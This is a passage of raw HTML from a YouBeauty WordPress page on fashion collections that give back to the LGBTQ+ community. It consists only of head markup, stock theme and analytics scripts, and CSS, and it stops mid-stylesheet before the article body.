

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/style/these-collections-give-back-to-lgbtq-community/
body_size: 30751
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>These Collections Give Back to LGBTQ+ Community | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/172311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/style/these-collections-give-back-to-lgbtq-community/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=172311' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fstyle%2Fthese-collections-give-back-to-lgbtq-community%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fstyle%2Fthese-collections-give-back-to-lgbtq-community%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"83c8588530","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"83c8588530","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c81163d6a1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
